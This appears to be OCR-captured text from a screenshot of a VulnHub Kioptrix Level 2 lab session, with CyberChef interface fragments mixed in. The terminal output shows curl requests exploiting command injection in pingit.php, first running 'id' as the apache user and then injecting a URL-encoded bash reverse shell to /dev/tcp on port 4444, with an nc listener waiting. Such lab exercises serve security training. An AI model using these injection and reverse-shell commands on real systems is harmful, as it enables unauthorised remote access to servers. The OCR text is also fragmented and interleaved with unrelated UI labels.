 192.168.1.106/index.php
⌥⌘1
root@K3rnel: ~/vulnhub/ki...
Download CyberChef
/ Support
Operations
url enco
URL Encode
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
mit/ .
# Nmap done at Mon Oct  2 08:20:16 2023 -- 1 IP address (1 host up) scanned in 27.77 sec
onds
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# curl -X POST http://192.168.1.106/pingit.php -d 'ip=127.0.0.1&submit=submit'
127.0.0.1<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.015/0.036/0.049/0.015 ms, pipe 2
</pre>
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# curl -X POST http://192.168.1.106/pingit.php -d 'ip=127.0.0.1;id&submit=submit'
127.0.0.1;id<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2009ms
rtt min/avg/max/mdev = 0.015/0.036/0.047/0.015 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)
</pre>
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# curl -X POST http://192.168.1.106/pingit.php -d 'ip=127.0.0.1;bash%20-i%20%3E&%20/de
v/tcp/192.168.1.105/4444%200%3E&1&submit=submit'
127.0.0.1;bash -i ><pre></pre>
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# _
[4] 0:zsh*
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.105  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::20c:29ff:feac:a139  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:ac:a1:39  txqueuelen 1000  (Ethernet)
RX packets 76075  bytes 4999288 (4.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 75106  bytes 5602290 (5.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 576 (576.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 576 (576.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# nc -nvlp 4444
listening on [any] 4444 ...
w Bytes LF
STEP
BAKE!
Auto Bake
55 1
LF